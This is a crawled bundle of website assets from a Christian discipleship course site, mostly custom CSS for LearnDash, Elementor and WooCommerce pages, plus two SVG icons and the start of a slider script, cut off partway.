.learndash-cpt-sfwd-courses-19808-parent { background: #eeeeee ! important;}
.learndash-cpt-sfwd-courses-19808-parent .mejs-time{height: 25px ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-status.ld-status-progress.ld-primary-background{color: #284854 ! important;padding: 5px 20px;padding-top: 8px;border-radius: 100px;background-color: #e8c987 !important;}
.learndash-cpt-sfwd-courses-19808-parent  .ld-content-actions a.ld-button {font-size: 15px ! important; border-radius: 100px ! important; font-weight: 500 ! important;}
.learndash-cpt-sfwd-courses-19808-parent  .ld-content-actions input.learndash_mark_complete_button{ font-size: 15px ! important; border-radius: 100px ! important; font-weight: 500 ! important;}
.ld-focus.ld-focus-position-default.ld-focus-sidebar-collapsed .ld-focus-sidebar-wrapper{overflow-y: hidden;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-sidebar-trigger:focus .ld-icon{outline: none;}
.learndash-cpt-sfwd-courses-19808-parent .ld-content-actions a.ld-button:focus{outline: none ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-header a.ld-button.ld-button-transparent:hover { background: transparent ! important;  border: none ! important;outline: none ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus-header .ld-content-action .learndash_mark_complete_button:hover { background: transparent ! important;  border: none ! important;outline: none ! important;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus .ld-focus-header .ld-content-action .sfwd-mark-complete input[type=submit]:hover{background: transparent ! important;}
.ld-lession-navigation-footer {display: flex; align-items: center; justify-content: center; margin-top: 24px;}
.ld-lession-navigation-footer a {background: #e8c987;border: none;color: #284854;padding: 12px 35px;font-size: 18px;text-transform: capitalize;font-family: "proxima-nova"; font-weight: bold;letter-spacing: 0px; border-radius: 30px;}
.ld-lession-navigation-footer a:hover{background: #284854;color: #fff;}
.ld-lession-navigation-footer{ display: block; text-align: center; position: fixed;bottom: -14px; padding-top: 30px;
 width: 335px;background: #fff; padding-top: 19px; padding-bottom: 26px;}
 .ld-lession-navigation-footer{display: block;}
.ld-focus.ld-focus-position-default.ld-focus-sidebar-collapsed .ld-lession-navigation-footer{background: transparent;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete{border-color:#0089db!important;}
 .learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title{color:#0089db!important;}
 .learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-secondary-background{background:#0089db!important;}

/* ===================== 06-05-2025 End=================== */


/* ===================== 09-06-2025 Css=================== */
.listen-podcast-row p a { color: #fff; text-decoration: underline;}
.listen-podcast-row p a:hover{color:#e8c987;}
.listen-podcast-row a.elementor-post__read-more{border: 2px solid #fff; padding: 5px 12px;}
.listen-podcast-row a.elementor-post__read-more:hover{color:#0089db ! important;border: 2px solid #fff; background:#fff; }
/* ===================== 09-06-2025 Css-End=================== */

/* ===================== 13-06-2025 Css=================== */
.single.single-podcast .elementor-element .gform_wrapper { background: #fff; padding: 22px 28px;}
.single.single-podcast .elementor-element .gform_wrapper .gfield_label{font-weight: 500;color: #000;font-size: 15px;}
.single.single-podcast .elementor-element .gform_wrapper .gform-field-label{font-weight: 500 ! important;color: #000 ! important;font-size: 15px;}
.single.single-podcast .elementor-element .gform_wrapper .gform_button.button{font-family: "Nunito Sans", Sans-serif; font-size: 18px; font-weight: 800; letter-spacing: 0.3px; padding: 16px 25px; border: none;}
.single.single-podcast .elementor-element .gform_wrapper .gform_button.button:hover{background-color: #284854 !important;color: #fff !important;}
.single.single-podcast .elementor-element .gform_wrapper .gform_button.button:focus{background-color: #284854 !important;color: #fff !important;}
.single.single-podcast .elementor-element .gform_wrapper input {border: 1px solid #d1cfcf;}
.single.single-podcast .elementor-element .gform_wrapper h2.gform_title { line-height: 29px;}
/* ===================== 13-06-2025 Css-End=================== */

/* ===================== 07-07-2025 Css=================== */
/* .ld-focus-position-default.ld-focus-sidebar-collapsed .ld-focus-sidebar .ld-course-navigation-heading .ld-focus-sidebar-trigger .ld-icon-arrow-left::before {content: "\e913";} */
/* .ld-focus-position-default .ld-focus-sidebar .ld-course-navigation-heading .ld-focus-sidebar-trigger .ld-icon-arrow-right::before { content: "\e914";} */

/* ===================== 07-07-2025 Css-End=================== */

/* ===================== 10-07-2025 Css=================== */
.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:focus .ld-icon::before{color:#284854 !important}
.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:hover .ld-icon::before {color: #fff !important;}

/* ===================== 10-07-2025 Css-End=================== */

/* ===================== 07-11-2025 Css=================== */
.home #home-hero .container{position: relative; overflow: hidden;}
.home #home-hero .container .home-banner-center{position: absolute; top: 0px;bottom: 0px;left: 0px;right: 0px;}
/* ===================== 07-11-2025 Css -End=================== */


/* ===================== 27-11-2025 Css -Starts=================== */
.shipping-calculator-form button[type="submit"]{background: rgba(17, 17, 17, 0.8);}
/* ===================== 27-11-2025 Css -End=================== */


/* ===================== RESPONSIVE START=================== */
@media(max-width:1024px)
{ 
.custom-banner-image{padding-left: 10px; padding-right: 10px;}
.courses-hero-banner, .trainer-hero-banner{background: transparent !important;}
.trainer-hero-banner {overflow: hidden;padding: 0px ! important;}
.trainer-hero-banner .elementor-element { padding-left: 15px; padding-right: 15px;}
.trainer-hero-banner .elementor-widget-image img{width: 100%; margin-bottom: 39px;display: block;}
.section-img-lt-box, .section-img-rt-box {display: none ! important;}
.trainer-page-list-box { padding: 0px 20px  ! important;}
.page-template-_homepage #home-hero{height: calc(44vh - 92px);}
}
@media(max-width:991px)
{
.ld_course_grid_button .btn{font-size: 15px !important;letter-spacing: .5px !important;}	
.woocommerce ul.products li.product .prod-img-wrap{display: inline-block  !important;}
.coaching-tabs .eael-advance-tabs h5.eael-tab-title{font-size: 13px ! important;}
#mobile-nav.active{ left:0px;}
.custom-banner-image img{width:100%;}
.woocommerce  .main {min-height: auto ! important;}
.custom-banner-image{margin-bottom: 19px; margin-top: 30px;padding-left: 10px; padding-right: 10px;}
.courses-hero-banner, .trainer-hero-banner {background-image: none ! important;}
.postid-19808 .main h1.post-title.entry-title{font-size: 27px;margin-top: 27px;}
.postid-19808 .main .gform_wrapper{padding: 21px;}
.postid-19808 h2.gform_title{font-size: 22px;}
.postid-19808 .main h2.ld-course-status-label{margin-bottom: 0px ! important;}
}
@media(max-width:768px)
{
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: 148px;}
#mobile-nav.active{ left:0px;}
}

@media(max-width:767px)
{
#mobile-nav.active{ left:0px;}
.ld_course_grid_button .btn{font-size: 15px !important;letter-spacing: .5px !important;}	
.elementor-widget-tabs .elementor-tab-desktop-title{padding: 12px 20px;}
.courses-tab .elementor-tab-title{font-size: 18px;}
.courses-tab .elementor-tab-mobile-title{display:none}
.elementor-tab-content h2{font-size: 20px;text-align: center;margin: 15px 0;}
.courses-tab .ld-course-list-content .ld_course_grid{margin-bottom: 15px;}
.mec-event-list-standard .mec-event-title{font-size: 24px !important;font-weight: 700;letter-spacing: 0;}
.learndash-wrapper .ld-profile-summary .ld-profile-card .ld-profile-avatar{width: 100px;height: 100px;}
.ld-profile-stats{box-shadow: 0 0 9px #ddd;border-radius: 2px;padding:20px 0 0;}
.dashbaord-links li a{padding: 6px 12px;font-size: 13px;letter-spacing: .5px;border: 1px solid #eee;margin: 3px 2px;}
#newsletter{margin-top: 0;}
.product .product-button-wrap{ position:initial !important; opacity:1 !important;}
.checkout .woocommerce-checkout{padding: 15px 30px;}
.woocommerce .woocommerce-pagination{margin-bottom: 47px;}
.woocommerce ul.products li.product{margin-bottom: 40px !important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li {width: auto !important;margin: 0px !important;}
.eael-advance-tabs .eael-tabs-nav>ul{display: grid; grid-template-columns: auto auto;gap: 9px;}
.coaching-tabs .eael-advance-tabs h5.eael-tab-title{font-size: 12px ! important;padding: 5px 3px ! important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: auto;}
.df-wc-store-notices{padding: 15px 10px;margin-bottom: 47px;margin-top: -6px;}
.df-wc-store-notices p{font-size: 24px;line-height: 23px;}
body .give-box {margin-bottom: 20px;}
body .give-box figure.elementor-image-box-img { width: 61px !important; margin-bottom: 10px ! important;}
body .give-box:last-child { margin-bottom: 0px;}
.information-gravityform .open-form .gform_button.button{padding: 8px 62px;}
.courses-d-flex .elementor-image-box-wrapper {display: flex;column-gap: 12px;align-items: center;}
.online-box-section p {line-height: 25px; margin-bottom: 0px;}
.course-time-box {display: flex ! important;}
.course-time-box .elementor-icon-box-wrapper{display: flex ! important;align-items: center;column-gap: 5px;}
.course-time-box .elementor-icon-box-wrapper .elementor-icon-box-icon { margin-bottom: 0px ! important;line-height: 100% ! important;}
.registration-outer input{width: 100% ! important;}
.page-id-19185{padding-top: 25px;}
.courses-bottom-img-list .elementor-widget-image a{ display:block ! important;margin-bottom: 46px;}
.courses-bottom-img-list .elementor-widget-image img{width:100% ! important;}
span.ld-course-title { line-height: 20px ! important;}
body .learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon{font-size: 9px;}
.woocommerce-edit-address .woocommerce-Addresses{flex-direction: column;}
.woocommerce-account .woocommerce-MyAccount-content h2{text-align: left ! important;}
body .footer-newsletter-outer .row.row-flex{flex-direction: column;}
.woocommerce-page .hub-banner h1{font-size: 28px;}
.woocommerce-page {padding-top: 59px;}
.woocommerce-page .woocommerce-form-login{width: 94%;margin-bottom: 40px;}
.woocommerce-lost-password form.woocommerce-ResetPassword.lost_reset_password{width: 94%;}
.woocommerce-page .form-row{margin-right: 0px;margin-left: 0px;}
.wc-thankyou-courses-content{flex-direction: column; text-align: center; row-gap: 14px;}
.registration-outer span#input_13_1_6_container { margin-top: 9px ! important;}
.registration-outer #field_13_2 { margin-top: -6px ! important;}
.hero-icon-banner-box figure.elementor-image-box-img{margin-right: 0px ! important;}
.hero-icon-banner-box p.elementor-image-box-description br {display: none ! important;}
.hero-icon-banner-box h3 {margin-bottom: 0px;}
.trainer-hero-banner .elementor-element { padding-left: 8px; padding-right: 8px;}
.trainer-hero-banner .elementor-widget-image img{margin-bottom: 28px;}
.trainer-page-list-box .elementor-image-box-wrapper{flex-direction: row-reverse;}
.trainer-page-list-box a.elementor-element{ padding: 12px ! important;}
.trainer-page-list-box p.elementor-image-box-description { font-size: 16px ! important; line-height: 20px ! important;}
.trainer-page-list-box figure.elementor-image-box-img{ padding: 9px;width: 48px ! important;height:39px; margin-left: 20px !important;display: flex; align-items: center; justify-content: center;}
.trainer-page-list-box figure.elementor-image-box-img img {width: 15px !important;}
.trainer-page-list-box h3.elementor-image-box-title { font-size: 20px !important; line-height: 22px !important;}
.trainer-hero-banner p {line-height: 23px ! important; margin-bottom: 8px !important;}
.trainer-hero-banner h1 { margin-bottom: 10px ! important;}
.postid-19808 .main .gform_wrapper{margin-bottom: 46px;}
.postid-19808 .main .gform_confirmation_wrapper{margin-bottom: 46px;}
.postid-19808 .main .gform_confirmation_message{line-height: 22px;font-size: 19px;}
.postid-19808 .main .gform_confirmation_wrapper i.fa.fa-check-circle{font-size: 45px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus{padding-top: 24px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content{padding-top: 9px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content h1{font-size: 22px;}
.learndash-cpt-sfwd-courses-19808-parent .ld-focus .ld-focus-header .ld-content-actions .ld-content-action { padding: 6px;padding-bottom: 5px;}
.learndash-cpt-sfwd-courses-19808-parent .doc-box-bg{padding: 13px;}
.learndash-cpt-sfwd-courses-19808-parent .ld-status.ld-status-complete.ld-secondary-background{margin-top: 2px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments{flex-wrap: wrap;justify-content: center;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments li a { font-size: 12px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-breadcrumbs{padding: 11px 10px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments li{line-height: 16px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments li:after{font-size: 12px;}
.learndash-cpt-sfwd-courses-19808-parent .mejs-container { width: 100% ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .elementor{padding: 7px;}
.learndash-cpt-sfwd-courses-19808-parent .ld-status.ld-status-progress.ld-primary-background{margin-top: 0px !important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .elementor-widget-shortcode{padding: 13px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content{padding-bottom: 0px;}
.ld-lession-navigation-footer.ld-lession-scrolled{width: 100%;}

/* ===================== 09-06-2025 Css=================== */
.listen-podcast-row .elementor-post__excerpt {order: 3;} 
.listen-podcast-row h3.elementor-post__title {order: 1; margin-bottom: 14px ! important;}
.listen-podcast-row .elementor-post__read-more-wrapper {order: 2;}
.listen-podcast-row a.elementor-post__read-more{padding: 4px 12px;}
/* ===================== 09-06-2025 Css-End=================== */

/* ===================== 13-06-2025 Css=================== */
.single.single-podcast .elementor-element{padding-left: 5px;padding-right: 5px;}
.single.single-podcast .elementor-element .gform_wrapper .gform_button.button{font-size: 16px;padding: 16px 24px;}
/* ===================== 13-06-2025 Css-End=================== */

/* ===================== 04-07-2025 Css=================== */
.learndash-cpt-sfwd-lessons{padding-top: 68px ! important;}
.learndash-wrapper .ld-focus .ld-focus-sidebar{z-index: 999999 ! important;}
.learndash-wrapper button.ld-trigger-mobile-nav {float: left; padding: 17px 8px ! important; border: 0px ! important;background: #284854 !important;height: 16px !important;}
body.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper button.ld-trigger-mobile-nav {float: left; padding: 17px 8px ! important; border: 0px ! important; background: #e8c987 ! important; height: 16px !important;}
.learndash-wrapper .ld-focus .ld-focus-header .ld-mobile-nav span{margin: 4px 0;transition: all .25s ease-in-out;width: 25px;border: 4px solid #fff;background-color: #fff !important;padding: 0px;height: 25px;border-radius: 100px;font-size: 13px;align-items: center !important;display: flex;justify-content: center;line-height: 25px;}
.learndash-wrapper .ld-focus .ld-focus-header .ld-mobile-nav span.ld-icon.ld-icon-arrow-right{position: relative;top: -8px;left: 1px;}
.learndash-wrapper .ld-focus .ld-focus-header .ld-mobile-nav .ld-trigger-mobile-nav:focus{outline: none ! important;}
/* ===================== 04-07-2025 Css-End=================== */

/* ===================== 09-07-2025 Css=================== */
.learndash-wrapper.learndash-wrapper--topic{padding-top: 68px ! important;}
.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:focus .ld-icon::before{color:#284854 !important}
.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:hover .ld-icon::before {color: #fff !important;}
.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger .ld-icon::before{color:#284854 !important;}

/* ===================== 09-07-2025 End=================== */

/* ===================== 07-11-2025 Css=================== */
.home #home-hero .container .home-banner-center{position: static;transform: inherit;}

/* ===================== 07-11-2025 Css=================== */

}

@media(max-width:480px){
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: 210px;}
#mobile-nav.active{ left:0px;}
 .woocommerce-account .woocommerce-MyAccount-navigation ul li {width: 100% ! important;}
.registration-outer { margin-top: 30px ! important;margin-bottom: 55px ! important;}
}



--- FILE ---
content_type: text/css
request_url: https://disciplefirst.com/wp-content/uploads/elementor/css/post-5531.css?ver=1769000246
body_size: -30
content:
.elementor-kit-5531{--e-global-color-primary:#284854;--e-global-color-secondary:#E8C987;--e-global-color-text:#284854;--e-global-color-accent:#E8C987;--e-global-color-36fa4436:#232C27;--e-global-color-3b3bcdea:#60747C;--e-global-color-758085f8:#B8B8AA;--e-global-color-174ba174:#FFF;--e-global-typography-primary-font-family:"Abel";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Nunito Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Nunito Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Abel";--e-global-typography-accent-font-weight:900;}.elementor-kit-5531 button,.elementor-kit-5531 input[type="button"],.elementor-kit-5531 input[type="submit"],.elementor-kit-5531 .elementor-button{background-color:var( --e-global-color-secondary );font-family:"Abel", Sans-serif;font-size:1.2em;font-weight:600;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-kit-5531 button:hover,.elementor-kit-5531 button:focus,.elementor-kit-5531 input[type="button"]:hover,.elementor-kit-5531 input[type="button"]:focus,.elementor-kit-5531 input[type="submit"]:hover,.elementor-kit-5531 input[type="submit"]:focus,.elementor-kit-5531 .elementor-button:hover,.elementor-kit-5531 .elementor-button:focus{background-color:#02010100;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-secondary );}.elementor-kit-5531 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */@media screen and (max-width: 1079px) {
  .elementor-eleme.Register-btn a.elementor-button-link.elementor-button.elementor-size-sm {
    padding: 23px 50px 23px 50px !important;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://disciplefirst.com/wp-content/uploads/elementor/css/post-6640.css?ver=1769021599
body_size: 922
content:
.elementor-6640 .elementor-element.elementor-element-3d873c3:not(.elementor-motion-effects-element-type-background), .elementor-6640 .elementor-element.elementor-element-3d873c3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://disciplefirst.com/wp-content/uploads/2020/10/hub.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-6640 .elementor-element.elementor-element-3d873c3 > .elementor-container{min-height:400px;}.elementor-6640 .elementor-element.elementor-element-3d873c3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-33px;margin-bottom:0px;padding:40px 0px 40px 0px;}.elementor-6640 .elementor-element.elementor-element-3d873c3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6640 .elementor-element.elementor-element-f18d51a .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-6640 .elementor-element.elementor-element-f18d51a .elementor-button:hover, .elementor-6640 .elementor-element.elementor-element-f18d51a .elementor-button:focus{color:#FFFFFF;}.elementor-6640 .elementor-element.elementor-element-f18d51a .elementor-button:hover svg, .elementor-6640 .elementor-element.elementor-element-f18d51a .elementor-button:focus svg{fill:#FFFFFF;}.elementor-6640 .elementor-element.elementor-element-0ba8fce:not(.elementor-motion-effects-element-type-background), .elementor-6640 .elementor-element.elementor-element-0ba8fce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#284854;}.elementor-6640 .elementor-element.elementor-element-0ba8fce{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 50px 80px 0px;}.elementor-6640 .elementor-element.elementor-element-0ba8fce > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6640 .elementor-element.elementor-element-dc815ea{text-align:center;}.elementor-6640 .elementor-element.elementor-element-dc815ea .elementor-heading-title{font-size:46px;font-weight:700;text-transform:uppercase;color:#E8C987;}.elementor-6640 .elementor-element.elementor-element-ee8f2a7 > .elementor-widget-container{margin:-60px 0px 0px 0px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-6640 .elementor-element.elementor-element-ee8f2a7 .elementor-tab-title, .elementor-6640 .elementor-element.elementor-element-ee8f2a7 .elementor-tab-title:before, .elementor-6640 .elementor-element.elementor-element-ee8f2a7 .elementor-tab-title:after, .elementor-6640 .elementor-element.elementor-element-ee8f2a7 .elementor-tab-content, .elementor-6640 .elementor-element.elementor-element-ee8f2a7 .elementor-tabs-content-wrapper{border-width:1px;}.elementor-6640 .elementor-element.elementor-element-e5dcf35{margin-top:0px;margin-bottom:0px;}.elementor-6640 .elementor-element.elementor-element-7e03c5a:not(.elementor-motion-effects-element-type-background), .elementor-6640 .elementor-element.elementor-element-7e03c5a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6640 .elementor-element.elementor-element-7e03c5a{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.17);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:25px;padding:50px 50px 50px 50px;}.elementor-6640 .elementor-element.elementor-element-7e03c5a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6640 .elementor-element.elementor-element-c31b1b7 .learndash-wrapper #ld-profile .ld-profile-summary .ld-profile-card .ld-profile-avatar{width:150px !important;height:150px !important;}.elementor-6640 .elementor-element.elementor-element-c31b1b7 .learndash-wrapper #ld-profile .ld-table-list.ld-quiz-list .ld-table-list-item{color:#000000 !important;}.elementor-6640 .elementor-element.elementor-element-c31b1b7 .learndash-wrapper #ld-profile .ld-table-list.ld-quiz-list .ld-table-list-item .ld-table-list-title a{color:#000000 !important;}.elementor-6640 .elementor-element.elementor-element-c31b1b7 .learndash-wrapper #ld-profile .ld-table-list.ld-quiz-list .ld-table-list-item .user_statistic .ld-icon{color:#000000 !important;}.elementor-6640 .elementor-element.elementor-element-c31b1b7 .learndash-wrapper #ld-profile .ld-assignment-list .ld-table-list-header{color:#FF8484 !important;}.elementor-6640 .elementor-element.elementor-element-c31b1b7 .learndash-wrapper #ld-profile .ld-assignment-list .ld-table-list-item .ld-status-column .ld-status{color:#000000 !important;}.elementor-6640 .elementor-element.elementor-element-7ce814f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6640 .elementor-element.elementor-element-7ce814f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6640 .elementor-element.elementor-element-7ce814f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6640 .elementor-element.elementor-element-7ce814f .elementor-icon-list-text{transition:color 0.3s;}.elementor-6640 .elementor-element.elementor-element-12acb12{border-style:solid;border-width:1px 1px 1px 1px;border-color:#DDDDDD;margin-top:0px;margin-bottom:0px;}.elementor-6640 .elementor-element.elementor-element-a58c599 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6640 .elementor-element.elementor-element-ea2ccea > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-6640 .elementor-element.elementor-element-f528b76 .elementor-button{background-color:rgba(2, 1, 1, 0);text-transform:uppercase;letter-spacing:1px;fill:#0089DB;color:#0089DB;border-style:solid;border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-6640 .elementor-element.elementor-element-f528b76 .elementor-button:hover, .elementor-6640 .elementor-element.elementor-element-f528b76 .elementor-button:focus{background-color:#00C6C5;color:#FFFFFF;}.elementor-6640 .elementor-element.elementor-element-f528b76 .elementor-button:hover svg, .elementor-6640 .elementor-element.elementor-element-f528b76 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-6640 .elementor-element.elementor-element-2a8c6c8{margin-top:0px;margin-bottom:0px;}.elementor-6640 .elementor-element.elementor-element-b01527c .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-6640 .elementor-element.elementor-element-b01527c .elementor-custom-embed-play i{font-size:59px;}.elementor-6640 .elementor-element.elementor-element-b01527c .elementor-custom-embed-play svg{width:59px;height:59px;}.elementor-6640 .elementor-element.elementor-element-0f6c19b .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-6640 .elementor-element.elementor-element-0f6c19b .elementor-custom-embed-play i{font-size:59px;}.elementor-6640 .elementor-element.elementor-element-0f6c19b .elementor-custom-embed-play svg{width:59px;height:59px;}.elementor-6640 .elementor-element.elementor-element-3cb4f58 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-6640 .elementor-element.elementor-element-3cb4f58 .elementor-custom-embed-play i{font-size:59px;}.elementor-6640 .elementor-element.elementor-element-3cb4f58 .elementor-custom-embed-play svg{width:59px;height:59px;}.elementor-6640 .elementor-element.elementor-element-1f78440{margin-top:30px;margin-bottom:0px;}.elementor-6640 .elementor-element.elementor-element-f1ad546{text-align:start;}.elementor-6640 .elementor-element.elementor-element-f3c9c89:not(.elementor-motion-effects-element-type-background), .elementor-6640 .elementor-element.elementor-element-f3c9c89 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#232C27;}.elementor-6640 .elementor-element.elementor-element-f3c9c89{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 40px 0px;}.elementor-6640 .elementor-element.elementor-element-f3c9c89 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6640 .elementor-element.elementor-element-056d3ad{text-align:center;}.elementor-6640 .elementor-element.elementor-element-056d3ad:hover img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-6640 .elementor-element.elementor-element-3e00429{text-align:center;}.elementor-6640 .elementor-element.elementor-element-3e00429:hover img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-6640 .elementor-element.elementor-element-c1482a9{text-align:start;}.elementor-6640 .elementor-element.elementor-element-c1482a9 img{max-width:79%;border-radius:10px 10px 10px 10px;}.elementor-6640 .elementor-element.elementor-element-c1482a9:hover img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}@media(min-width:768px){.elementor-6640 .elementor-element.elementor-element-bdefa59{width:100%;}}@media(max-width:1024px){.elementor-6640 .elementor-element.elementor-element-3d873c3:not(.elementor-motion-effects-element-type-background), .elementor-6640 .elementor-element.elementor-element-3d873c3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://disciplefirst.com/wp-content/uploads/2020/10/hub.jpg");}.elementor-6640 .elementor-element.elementor-element-8aa6539 img{max-width:200px;}.elementor-6640 .elementor-element.elementor-element-0ba8fce{padding:20px 0px 70px 0px;}.elementor-6640 .elementor-element.elementor-element-dc815ea .elementor-heading-title{font-size:35px;}}@media(max-width:767px){.elementor-6640 .elementor-element.elementor-element-3d873c3 > .elementor-container{min-height:80px;}.elementor-6640 .elementor-element.elementor-element-8aa6539 img{max-width:150px;}.elementor-6640 .elementor-element.elementor-element-0ba8fce{padding:0px 0px 50px 0px;}.elementor-6640 .elementor-element.elementor-element-dc815ea .elementor-heading-title{font-size:20px;line-height:30px;}.elementor-6640 .elementor-element.elementor-element-7e03c5a{padding:20px 20px 20px 20px;}.elementor-6640 .elementor-element.elementor-element-2a8c6c8{margin-top:0px;margin-bottom:0px;}.elementor-6640 .elementor-element.elementor-element-1f78440{margin-top:0px;margin-bottom:0px;}.elementor-6640 .elementor-element.elementor-element-f3c9c89{padding:0px 0px 0px 0px;}.elementor-6640 .elementor-element.elementor-element-f33c098{width:50%;}.elementor-6640 .elementor-element.elementor-element-4f639aa{width:50%;}.elementor-6640 .elementor-element.elementor-element-c1482a9{text-align:center;}}/* Start custom CSS for section, class: .elementor-element-1f78440 */#newsletter{margin-top:0;}/* End custom CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/svg/cart.svg
body_size: -361
content:
<svg id="svg2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><defs><style>.cls-1{fill:none;}.cls-2{fill:#4c4c4c;}</style></defs><title>cart</title><g id="background"><rect class="cls-1" width="32" height="32"/></g><g id="shopping_cart"><circle class="cls-2" cx="9" cy="25" r="3"/><circle class="cls-2" cx="23" cy="25" r="3"/><path class="cls-2" d="M29.9,4.55a1,1,0,0,0-1.34-.44l-4,2A1,1,0,0,0,24,7V8H4.39L4,6.68a1,1,0,0,0-1.9.64h0l4,12A1,1,0,0,0,7,20H25a1,1,0,0,0,1-1V7.62l3.45-1.73A1,1,0,0,0,29.9,4.55ZM7.72,18,5.05,10H24v8Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/svg/disciple-first-logo-horizontal-gradient.svg
body_size: 67728
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 911.86 196.89"><title>disciple-first-logo-horizontal-gradient</title><image width="1396" height="249" transform="translate(214.23 50.11) scale(0.5 0.5)" xlink:href="[data-uri]"/><image width="347" height="394" transform="scale(0.5 0.5)" xlink:href="[data-uri]"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/init.js?ver=1.0.0
body_size: 1551
content:
// discipleFIRST action scripts


// Swiper slider
var swiper = new Swiper('.swiper-container', {
	nextButton: '.swiper-button-next',
	prevButton: '.swiper-button-prev',
